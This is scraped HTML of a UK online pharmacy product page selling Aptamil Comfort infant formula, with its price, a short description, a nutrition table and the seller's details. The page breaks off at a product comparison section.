				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 <li><a href="https://allchemists.co.uk/product-category/treatments/hair-loss/">Hair loss</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/hay-fever/">Hay fever</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/">Insomnia &#038; jet lag</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/migraine/">Migraine</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/">Pain relief</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/period-delay/">Period delay</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/period-pain/">Period pain</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/">Premature ejaculation</a></li>
 </ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2a14177" data-id="2a14177" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83e6402 elementor-widget elementor-widget-text-editor" data-id="83e6402" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
<li><a href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/">Rosacea treatment</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/">Smoking cessation</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/">Thrush treatment</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/">Travellers diarrhoea</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/">Unwanted facial hair</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/weight-loss/">Weight loss</a></li>
  </ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul></li>
<li id="menu-item-33857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33857"><a href="https://allchemists.co.uk/shop-by-pharmacy/"><span class="menu-title">Shop by retailer</span></a></li>
<li id="menu-item-39863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39863"><a href="https://allchemists.co.uk/jobs/"><span class="menu-title">Job</span></a>
<ul class="sub-menu">
	<li id="menu-item-39862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39862"><a href="https://allchemists.co.uk/jober/"><span class="menu-title">Job Seeker</span></a></li>
	<li id="menu-item-39864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39864"><a href="https://allchemists.co.uk/jobs/"><span class="menu-title">Jobs</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8a75094" data-id="8a75094" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d39882 elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8d39882" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="matico-icon- matico-icon-phone-1"></i>						</span>
										<span class="elementor-icon-list-text">020 8004 0895</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="10900" class="elementor elementor-10900">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-99281eb elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99281eb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eaf3816" data-id="eaf3816" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b97c419 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="b97c419" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			 		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full ">

<div class="woocommerce">
	<div class="woocommerce-message" role="alert">
		<a href="https://allchemists.co.uk/cart/" class="button success_button">View Cart &rarr;</a> 	</div>
</div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="lightbox_custom_ofwc_offer_form">
<!-- This file is used to markup the public facing aspect of the plugin. -->
<div id="aeofwc-close-lightbox-link"><a href="javascript:void(0);">&times;</a></div>
<div id="tab_custom_ofwc_offer_tab_alt_message" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li><strong>Selection Required:&nbsp;</strong>Select product options above before making new offer.</li>
    </ul>        
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_success" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-message">
        <li><strong>Offer Sent!&nbsp;</strong>Your offer has been received and will be processed as soon as possible.</li>
    </ul>        
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_2" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li><strong>Error:&nbsp;</strong>There was an error sending your offer, please try again. If this problem persists, please contact us.</li>
    </ul>
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_custom" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li id="alt-message-custom"></li>
    </ul>
</div>
<div id="tab_custom_ofwc_offer_tab_inner" class="tab_custom_ofwc_offer_tab_inner_content">
    <fieldset>
    	<div class="make-offer-form-intro">
                        <h2> Make Offer</h2><div class="make-offer-form-intro-text">To make an offer please complete the form below:</div>        </div>
        <form id="woocommerce-make-offer-form" name="woocommerce-make-offer-form" method="POST" autocomplete="off">
		  <input type="hidden" name="offer-add-to-cart"   value="125077">
		  <input type="hidden" name="offer-product_is_variation"   value="">
		  <input type="hidden" name="offer-variation_id"  id="offer-variation_id"  value="">
                        <div class="woocommerce-make-offer-form-section">
                            	<div class="woocommerce-make-offer-form-section">
                    <label for="woocommerce-make-offer-form-quantity">Quantity</label>
                    <br /><input type="text" name="offer_quantity" id="woocommerce-make-offer-form-quantity" data-m-dec="0" data-l-zero="deny" data-a-form="false"  required="required" />
                </div>
                                <div class="woocommerce-make-offer-form-section">
                	<label for="woocommerce-make-offer-form-price-each">Price Each</label>
                    <br />
                    <div class="angelleye-input-group">
                        <span class="angelleye-input-group-addon">&pound;</span>
                        <input type="text" name="offer_price_each" id="woocommerce-make-offer-form-price-each" pattern="([0-9]|\$|,|.)+" data-a-sign="$" data-m-dec="2" data-w-empty="" data-l-zero="keep" data-a-form="false" required="required" />
                    </div>
                </div>
                <div class="woocommerce-make-offer-form-section">
                                        <label for="woocommerce-make-offer-form-total">Total Offer Amount</label>
	                <br />
                    <div class="angelleye-input-group">
                        <span class="angelleye-input-group-addon">&pound;</span>
                        <input type="text" name="offer_total" id="woocommerce-make-offer-form-total" class="form-control" data-currency-symbol="&pound;" disabled="disabled" />
                    </div>
                                     </div>
            </div>
            <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Your Name</label>
                <br /><input type="text" id="offer-name" name="offer_name" required="required"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Company Name</label>
                <br /><input type="text" id="offer-company-name" name="offer_company_name"  value="" />
            </div>
                                    <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Phone Number</label>
                <br /><input type="text" id="offer-phone" name="offer_phone"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="woocommerce-make-offer-form-email">Your Email Address</label>
                <br /><input type="email" name="offer_email" id="woocommerce-make-offer-form-email" required="required"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="angelleye-offer-notes">Offer Notes (optional)</label>
                <br /><textarea name="offer_notes" id="angelleye-offer-notes" rows="4"></textarea>
            </div>
            			

			<div class="g-recaptcha" data-sitekey="6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv"></div>	
		 
            <div class="woocommerce-make-offer-form-section woocommerce-make-offer-form-section-submit">
                <input type="submit" class="button" id="woocommerce-make-offer-form-submit-button" data-orig-val="Submit&nbsp;Offer" value="Submit&nbsp;Offer" />
                <div class="offer-submit-loader" id="offer-submit-loader">Please wait...</div>
            </div>
        </form>
        <div class="make-offer-form-outro">
            <div class="make-offer-form-outro-text"></div>
        </div>
    </fieldset>
</div></div><div id="lightbox_custom_ofwc_offer_form_close_btn"></div><div  data-id="we are here" id="product-125077" class="single-product-type-horizontal product type-product post-125077 status-publish first instock product_cat-baby-child product_cat-baby-and-toodler-healthcare product_cat-baby-foods-drinks product_cat-food has-post-thumbnail shipping-taxable purchasable product-type-simple">

    <div class="content-single-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-3 images woocommerce-product-gallery-horizontal" data-columns="3">
    <figure class="woocommerce-product-gallery__wrapper">
        <div data-thumb="https://allchemists.co.uk/wp-content/uploads/2024/03/aptamil-comfort.jpg" data-thumb-alt="Aptamil comfort" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://allchemists.co.uk/wp-content/uploads/2024/03/aptamil-comfort.jpg"><img width="800" height="800" src="https://allchemists.co.uk/wp-content/uploads/2024/03/aptamil-comfort.jpg" class="wp-post-image" alt="Aptamil comfort" data-caption="" data-src="https://allchemists.co.uk/wp-content/uploads/2024/03/aptamil-comfort.jpg" data-large_image="https://allchemists.co.uk/wp-content/uploads/2024/03/aptamil-comfort.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" /></a></div>    </figure>
    <div class="product-video-360"></div></div>

    <div class="summary entry-summary " >
        <div class="left">        <div class="entry-summary-top">
            <span class="inventory_status"><span class="stock-title screen-reader-text">Availability:</span> In Stock</span>        <div class="matico-product-pagination-wrap">
            <nav class="matico-product-pagination" aria-label="More products">
                                    <a href="https://allchemists.co.uk/product/birch-juice-3/" rel="prev">
                        <span class="pagination-prev "><i
                                    class="matico-icon-left-arrow"></i>Prev</span>
                        <div class="product-item">
                            <img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2024/03/Birch-Juice-250ml.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Birch Juice" decoding="async" />                            <div class="matico-product-pagination-content">
                                <span class="matico-product-pagination__title">Birch Juice</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>11.95</bdi></span></span>                            </div>
                        </div>
                    </a>
                
                                    <a href="https://allchemists.co.uk/product/propolis-manuka-honey-immune-defence-spray-500-m-e-d/" rel="next">
                        <span class="pagination-next">Next<i
                                    class="matico-icon-right-arrow"></i></span>
                        <div class="product-item">
                            <img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2022/07/Propolis_500MED_Carton_Bottle_Web_1024x1024-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Propolis &amp; Manuka Honey Immune Defence Spray 500 M.E.D." decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/Propolis_500MED_Carton_Bottle_Web_1024x1024-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/07/Propolis_500MED_Carton_Bottle_Web_1024x1024-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/Propolis_500MED_Carton_Bottle_Web_1024x1024-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2022/07/Propolis_500MED_Carton_Bottle_Web_1024x1024-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/Propolis_500MED_Carton_Bottle_Web_1024x1024-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/Propolis_500MED_Carton_Bottle_Web_1024x1024-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/Propolis_500MED_Carton_Bottle_Web_1024x1024-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2022/07/Propolis_500MED_Carton_Bottle_Web_1024x1024-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2022/07/Propolis_500MED_Carton_Bottle_Web_1024x1024-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/07/Propolis_500MED_Carton_Bottle_Web_1024x1024.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" />                            <div class="matico-product-pagination-content">
                                <span class="matico-product-pagination__title">Propolis & Manuka Honey Immune Defence Spray 500 M.E.D.</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>29.99</bdi></span></span>                            </div>
                        </div>
                    </a>
                            </nav><!-- .matico-product-pagination -->
        </div>
                </div>
        <h1 class="product_title entry-title">Aptamil comfort</h1>        <div class="product_after_title">
                    </div>
        <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>17.89</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Suitable from birth, Aptamil Comfort is formulated for the dietary management of colic and constipation.</p>
<p>Item is centrally stocked so can take up to 7 working days for delivery.</p>
</div>

	
	<form class="cart" action="https://allchemists.co.uk/product/aptamil-comfort/" method="post" enctype='multipart/form-data'>
		<div id="offers-for-woocommerce-add-to-cart-wrap" class="offers-for-woocommerce-add-to-cart-wrap " data-ofwc-position=""><div>
		    <div class="quantity_wrap">
        <label class="quantity_label" for="quantity_6970959b458b5">Quantity</label>
        <div class="quantity">
                        <input
                    type="number"
                    id="quantity_6970959b458b5"
                    class="input-text qty text"
                    step="1"
                    min="1"
                    max="999"
                    name="quantity"
                    value="1"
                    title="Qty"
                    placeholder=""
                    inputmode="numeric"/>
                    </div>
    </div>
    
		<button type="submit" name="add-to-cart" value="125077" class="single_add_to_cart_button button alt"> Add to cart</button>
				<div class="angelleye-offers-clearfix "></div></div><div class="single_variation_wrap_angelleye ofwc_offer_tab_form_wrap customMakeAnOfferButton   "><button type="button" id="offers-for-woocommerce-make-offer-button-id-125077" class="offers-for-woocommerce-make-offer-button-single-product  offers-for-woocommerce-make-offer-button-single-product-lightbox button alt" style="">Make Offer</button><div class="angelleye-offers-clearfix"></div></div></div>    <div class="clear"></div>
<button class="woosw-btn woosw-btn-125077" data-id="125077" data-product_name="Aptamil comfort" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/aptamil-comfort.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-125077 " data-text="Compare" data-text_added="Compare" data-id="125077" data-product_id="125077" data-product_name="Aptamil comfort" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/aptamil-comfort.jpg">Compare</button>	</form>

	<div class='safedata'></div>
<div class="product_meta">

	
	<span class="posted_in">Categories: <a href="https://allchemists.co.uk/product-category/baby-child/" rel="tag">Baby &amp; Child</a>, <a href="https://allchemists.co.uk/product-category/baby-child/baby-and-toodler-healthcare/" rel="tag">Baby And Toodler Healthcare</a>, <a href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/" rel="tag">Baby Foods &amp; Drinks</a>, <a href="https://allchemists.co.uk/product-category/food/" rel="tag">Food</a></span>
	
	
</div>
    <div class="matico-social-share">
        <span class="social-share-header">Share:</span>                    <a class="social-facebook"
               href="http://www.facebook.com/sharer.php?u=https://allchemists.co.uk/product/aptamil-comfort/&display=page"
               target="_blank" title="Share on facebook">
                <i class="matico-icon-facebook-f"></i>
                <span>Facebook</span>
            </a>
        
                    <a class="social-twitter"
               href="http://twitter.com/home?status= https://allchemists.co.uk/product/aptamil-comfort/" target="_blank"
               title="Share on Twitter">
                <i class="matico-icon-twitter"></i>
                <span>Twitter</span>
            </a>
        
                    <a class="social-linkedin"
               href="http://linkedin.com/shareArticle?mini=true&amp;url=https://allchemists.co.uk/product/aptamil-comfort/&amp;title=Aptamil comfort"
               target="_blank" title="Share on LinkedIn">
                <i class="matico-icon-linkedin-in"></i>
                <span>Linkedin</span>
            </a>
        
                    <a class="social-google" href="https://plus.google.com/share?url=https://allchemists.co.uk/product/aptamil-comfort/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank"
               title="Share on Google plus">
                <i class="matico-icon-google-plus-g"></i>
                <span>Google+</span>
            </a>
        
        
            </div>
    </div><div class="right">            <div class="dokan-vendor-info-wrap">
                <div class="dokan-vendor-image">
                    <img src="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-cropped-ab-All-chemists-04-02-1-2-scaled-2.jpg" alt="All Chemists">
                </div>
                <div class="dokan-vendor-info">
                    <div class="dokan-vendor-name">
                                                                </div>
                    <div class="dokan-vendor-rating">
                        <i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i>                    </div>
					<div class="Vendor_Inprmation_custom">
						<ul class="list-unstyled" style="margin:0px;">
						
							<li class="seller-name">
								<Strong>Name of shop:</Strong>
								<span class="details">	
									All Chemists								</span>
							</li>
														
							
																					<li class="seller-name">
								<Strong>GPhC registraion number:</Strong>
								<span class="details">	
									9011271								</span>
							</li>
														
							
						<li class="store-address">
							<span><b>Address:</b></span>
							<span class="details">
								381 Church Lane, Kingsbury  <br> 
								London<br> NW9 8JB<br> 
								GB <br> London							</span>
						</li>
												</ul>
					</div>
					<br/>
					
                   <a class="dokan-button-vendor" href="https://allchemists.co.uk/store/admin/">
                        view seller details                    </a>
                </div>
            </div>
            </div></div>    </div>

    
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
                            <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                    <a href="#tab-description">
                        Description                    </a>
                </li>
                            <li class="uses__instructions_tab_tab" id="tab-title-uses__instructions_tab" role="tab" aria-controls="tab-uses__instructions_tab">
                    <a href="#tab-uses__instructions_tab">
                        Uses / Instructions                    </a>
                </li>
                            <li class="warnings_tab_tab" id="tab-title-warnings_tab" role="tab" aria-controls="tab-warnings_tab">
                    <a href="#tab-warnings_tab">
                        Warnings                    </a>
                </li>
                            <li class="side_effects_tab_tab" id="tab-title-side_effects_tab" role="tab" aria-controls="tab-side_effects_tab">
                    <a href="#tab-side_effects_tab">
                        Side Effects                    </a>
                </li>
                            <li class="ingredients_tab_tab" id="tab-title-ingredients_tab" role="tab" aria-controls="tab-ingredients_tab">
                    <a href="#tab-ingredients_tab">
                        Ingredients                    </a>
                </li>
                            <li class="shipping_tab" id="tab-title-shipping" role="tab" aria-controls="tab-shipping">
                    <a href="#tab-shipping">
                        Shipping                    </a>
                </li>
                            <li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
                    <a href="#tab-reviews">
                                            </a>
                </li>
                    </ul>
                    <h2 class="resp-accordion tab-description active" role="tab" data-control=".description_tab" aria-controls="#tab-description">Description</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                
	<h2>Description</h2>

<p data-testid="accordion-header">Suitable from birth, Aptamil Comfort is formulated for the dietary management of colic and constipation. If you think your baby has colic or constipation, speak to your health visitor or pharmacist for advice. This product must be used under medical supervision.</p>
<h2 class="component__StyledHeading-sc-1t0ixqu-0 iNEOqo ddsweb-heading" data-testid="accordion-header"><button id="accordion-header-nutritional-information" class="styled__HeadingButton-sc-110ics9-3 gjVUFe" type="button" aria-controls="accordion-panel-nutritional-information" aria-expanded="true" data-accordion-button="" data-testid="accordion-control">Nutritional Information</button></h2>
<div id="accordion-panel-nutritional-information" class="styled__Panel-sc-110ics9-4 fTAsGV" role="region" aria-labelledby="accordion-header-nutritional-information" data-testid="accordion-panel">
<div class="styled__PanelContent-sc-110ics9-5 eCnSbU">
<section class="base-components__BaseElement-sc-150pv2j-0 InfoTable__Section-mfe-pdp__sc-6cs81y-1 chGOgR bVsckd">
<table class="product__info-table">
<thead>
<tr>
<th scope="col">Typical Values</th>
<th scope="col">100g powder</th>
<th scope="col">100ml prepared feed</th>
</tr>
</thead>
<tbody>
<tr>
<th scope="row">Energy</th>
<td>2015</td>
<td>276 kJ</td>
</tr>
<tr>
<th scope="row">&#8211;</th>
<td>482</td>
<td>66 kcal</td>
</tr>
<tr>
<th scope="row">Fat</th>
<td>25.0</td>
<td>3.4 g</td>
</tr>
<tr>
<th scope="row">of which, saturates</th>
<td>10.6</td>
<td>1.4 g</td>
</tr>
<tr>
<th scope="row">of which, mono-unsaturates</th>
<td>10.2</td>
<td>1.4 g</td>
</tr>
<tr>
<th scope="row">of which, polyunsaturates</th>
<td>4.2</td>
<td>0.6 g</td>
</tr>
<tr>
<th scope="row">of which, LCPs†</th>
<td>0.281</td>
<td>0.038</td>
</tr>
<tr>
<th scope="row">acid (AA)</th>
<td>0.120</td>
<td>0.017 g</td>
</tr>
<tr>
<th scope="row">acid (DHA)</th>
<td>0.120</td>
<td>0.017 g</td>
</tr>
<tr>
<th scope="row">Carbohydrate</th>
<td>51.1</td>
<td>7.0 g</td>
</tr>
<tr>
<th scope="row">of which, sugars</th>
<td>23.8</td>
<td>3.3 g</td>
</tr>
<tr>
<th scope="row">of which, lactose</th>
<td>19.7</td>
<td>2.7 g</td>
</tr>
<tr>
<th scope="row">of which, polyols</th>
<td>0.115</td>
<td>0.016 g</td>
</tr>
<tr>
<th scope="row">&#8211; Inositol</th>
<td>0.062</td>
<td>0.009 g</td>
</tr>
<tr>
<th scope="row">of which, starch</th>
<td>10.2</td>
<td>1.4 g</td>
</tr>
<tr>
<th scope="row">Fibre</th>
<td>4.1</td>
<td>0.6 g</td>
</tr>
<tr>
<th scope="row">of which, GOS°</th>
<td>3.5</td>
<td>0.48 g</td>
</tr>
<tr>
<th scope="row">of which, FOS◊</th>
<td>0.58</td>
<td>0.08 g</td>
</tr>
<tr>
<th scope="row">Protein‡</th>
<td>11.1</td>
<td>1.5 g</td>
</tr>
<tr>
<th scope="row">Salt</th>
<td>0.51</td>
<td>0.07 g</td>
</tr>
<tr>
<th scope="row">Vitamin A</th>
<td>423</td>
<td>58 µg</td>
</tr>
<tr>
<th scope="row">Vitamin D3</th>
<td>12</td>
<td>1.7 µg</td>
</tr>
<tr>
<th scope="row">Vitamin E</th>
<td>12</td>
<td>1.7 mg TE</td>
</tr>
<tr>
<th scope="row">Vitamin K1</th>
<td>36</td>
<td>4.9 µg</td>
</tr>
<tr>
<th scope="row">Vitamin C</th>
<td>67</td>
<td>9.1 mg</td>
</tr>
<tr>
<th scope="row">Thiamin (B1)</th>
<td>0.44</td>
<td>0.06 mg</td>
</tr>
<tr>
<th scope="row">Riboflavin (B2)</th>
<td>1.0</td>
<td>0.14 mg</td>
</tr>
<tr>
<th scope="row">Niacin (B3)</th>
<td>3.2</td>
<td>0.43 mg</td>
</tr>
<tr>
<th scope="row">Vitamin B6</th>
<td>0.31</td>
<td>0.04 mg</td>
</tr>
<tr>
<th scope="row">Folate</th>
<td>102</td>
<td>14.0 µg</td>
</tr>
<tr>
<th scope="row">Vitamin B12</th>
<td>0.60</td>
<td>0.08 µg</td>
</tr>
<tr>
<th scope="row">Biotin</th>
<td>12</td>
<td>1.7 µg</td>
</tr>
<tr>
<th scope="row">Pantothenic acid</th>
<td>4.2</td>
<td>0.57 mg</td>
</tr>
<tr>
<th scope="row">Sodium</th>
<td>204</td>
<td>28.0 mg</td>
</tr>
<tr>
<th scope="row">Potassium</th>
<td>590</td>
<td>81 mg</td>
</tr>
<tr>
<th scope="row">Chloride</th>
<td>372</td>
<td>51 mg</td>
</tr>
<tr>
<th scope="row">Calcium</th>
<td>431</td>
<td>59 mg</td>
</tr>
<tr>
<th scope="row">Phosphorus</th>
<td>239</td>
<td>33 mg</td>
</tr>
<tr>
<th scope="row">Magnesium</th>
<td>37</td>
<td>5.1 mg</td>
</tr>
<tr>
<th scope="row">Iron</th>
<td>5.3</td>
<td>0.73 mg</td>
</tr>
<tr>
<th scope="row">Zinc</th>
<td>3.5</td>
<td>0.48 mg</td>
</tr>
<tr>
<th scope="row">Copper</th>
<td>0.371</td>
<td>0.051 mg</td>
</tr>
<tr>
<th scope="row">Manganese</th>
<td>0.043</td>
<td>0.006 mg</td>
</tr>
<tr>
<th scope="row">Fluoride</th>
<td>≤0.043</td>
<td>≤0.006 mg</td>
</tr>
<tr>
<th scope="row">Selenium</th>
<td>22</td>
<td>3.0 µg</td>
</tr>
<tr>
<th scope="row">Chromium</th>
<td>≤43</td>
<td>≤6.0 µg</td>
</tr>
<tr>
<th scope="row">Molybdenum</th>
<td>≤43</td>
<td>≤6.0 µg</td>
</tr>
<tr>
<th scope="row">Iodine</th>
<td>92</td>
<td>13 µg</td>
</tr>
<tr>
<th scope="row">L-Carnitine</th>
<td>15</td>
<td>2.1 mg</td>
</tr>
<tr>
<th scope="row">Choline</th>
<td>182</td>
<td>25 mg</td>
</tr>
<tr>
<th scope="row">Taurine</th>
<td>39</td>
<td>5.4 mg</td>
</tr>
<tr>
<th scope="row">Non-caloric carbohydrate (GOS°)</th>
<td>1.7</td>
<td>0.2 g</td>
</tr>
<tr>
<th scope="row">Nucleotides</th>
<td>17</td>
<td>2.3 mg</td>
</tr>
<tr>
<th scope="row">Osmolarity</th>
<td></td>
<td>230 mOsmol/l</td>
<td></td>
<td>260 mOsmol/kg H20</td>
</tr>
<tr>
<th scope="row">&#8211; Arachidonic</th>
<td>&#8211;</td>
<td>&#8211;</td>
</tr>
<tr>
<th scope="row">&#8211; Docosahexaenoic</th>
<td>&#8211;</td>
<td>&#8211;</td>
</tr>
<tr>
<th scope="row">Vitamins</th>
<td>&#8211;</td>
<td>&#8211;</td>
</tr>
<tr>
<th scope="row">Minerals</th>
<td>&#8211;</td>
<td>&#8211;</td>
</tr>
<tr>
<th scope="row">Others</th>
<td>&#8211;</td>
<td>&#8211;</td>
</tr>
<tr>
<th scope="row">† Long-chain polyunsaturated fatty acids</th>
<td>&#8211;</td>
<td>&#8211;</td>
</tr>
<tr>
<th scope="row">° Galacto-oligosaccharides</th>
<td>&#8211;</td>
<td>&#8211;</td>
</tr>
<tr>
<th scope="row">◊ Fructo-oligosaccharides</th>
<td>&#8211;</td>
<td>&#8211;</td>
</tr>
<tr>
<th scope="row">‡ Partially hydrolysed cow&#8217;s milk protein</th>
<td>&#8211;</td>
<td>&#8211;</td>
</tr>
</tbody>
</table>
</section>
</div>
</div>
            </div>
                        <h2 class="resp-accordion tab-uses__instructions_tab" role="tab" data-control=".uses__instructions_tab_tab" aria-controls="#tab-uses__instructions_tab">Uses / Instructions</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--uses__instructions_tab panel entry-content wc-tab" id="tab-uses__instructions_tab" role="tabpanel" aria-labelledby="tab-title-uses__instructions_tab">
                <h2>Uses / Instructions</h2>            </div>
                        <h2 class="resp-accordion tab-warnings_tab" role="tab" data-control=".warnings_tab_tab" aria-controls="#tab-warnings_tab">Warnings</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--warnings_tab panel entry-content wc-tab" id="tab-warnings_tab" role="tabpanel" aria-labelledby="tab-title-warnings_tab">
                <h2>Warnings</h2>            </div>
                        <h2 class="resp-accordion tab-side_effects_tab" role="tab" data-control=".side_effects_tab_tab" aria-controls="#tab-side_effects_tab">Side Effects</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--side_effects_tab panel entry-content wc-tab" id="tab-side_effects_tab" role="tabpanel" aria-labelledby="tab-title-side_effects_tab">
                <h2>Side Effects</h2>            </div>
                        <h2 class="resp-accordion tab-ingredients_tab" role="tab" data-control=".ingredients_tab_tab" aria-controls="#tab-ingredients_tab">Ingredients</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ingredients_tab panel entry-content wc-tab" id="tab-ingredients_tab" role="tabpanel" aria-labelledby="tab-title-ingredients_tab">
                <h2>Ingredients</h2>            </div>
                        <h2 class="resp-accordion tab-shipping" role="tab" data-control=".shipping_tab" aria-controls="#tab-shipping">Shipping</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--shipping panel entry-content wc-tab" id="tab-shipping" role="tabpanel" aria-labelledby="tab-title-shipping">
                
        
                    <p>
                Shipping Countries:
                <strong>United Kingdom (UK)</strong>
            </p>
            <hr>
        
        
        
        
                            </div>
                        <h2 class="resp-accordion tab-reviews" role="tab" data-control=".reviews_tab" aria-controls="#tab-reviews"></h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
                            </div>
            
            </div>

                    <section
                            class="woosc-quick-table label-column-no">
                        <h2>Quick Comparison</h2>                        <div class="woosc-quick-table-products">
